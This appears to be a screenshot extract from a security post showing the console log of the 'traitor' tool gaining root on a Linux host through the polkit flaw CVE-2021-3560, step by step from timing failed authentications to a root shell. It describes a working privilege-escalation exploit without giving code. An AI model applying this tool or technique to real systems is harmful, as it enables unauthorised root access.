 TRAITOR v0.0.0
https://github.com/liamg/traitor
[+] Assessing machine state...
[+] Checking for opportunities...
[+][polkit:CVE-2021-3560] Polkit version is vulnerable!
[+][polkit:CVE-2021-3560] Opportunity found, trying to exploit it...
[+][polkit:CVE-2021-3560] Sampling timing of user creation command...
[+][polkit:CVE-2021-3560] Average time for user creation to fail authentication is 6.411044ms
[+][polkit:CVE-2021-3560] Attempting to create user 'traitor9061' by forcing UID=0...
[+][polkit:CVE-2021-3560] User 'traitor9061' was created with UID (1005)!
[+][polkit:CVE-2021-3560] Sampling timing of password set command...
[+][polkit:CVE-2021-3560] Average time for password set to fail authentication is 6.542713ms
[+][polkit:CVE-2021-3560] Attempting to set user password...
[+][polkit:CVE-2021-3560] Finished attempting to set password.
[+][polkit:CVE-2021-3560] Setting up tty...
[+][polkit:CVE-2021-3560] Attempting authentication as new user...
[+][polkit:CVE-2021-3560] Authenticated as traitor9061 (1005)!
[+][polkit:CVE-2021-3560] Attempting escalation to root...
[+][polkit:CVE-2021-3560] Authenticated as root!
[+][polkit:CVE-2021-3560] Writing payload...
[root@legion ~]#
Ots安全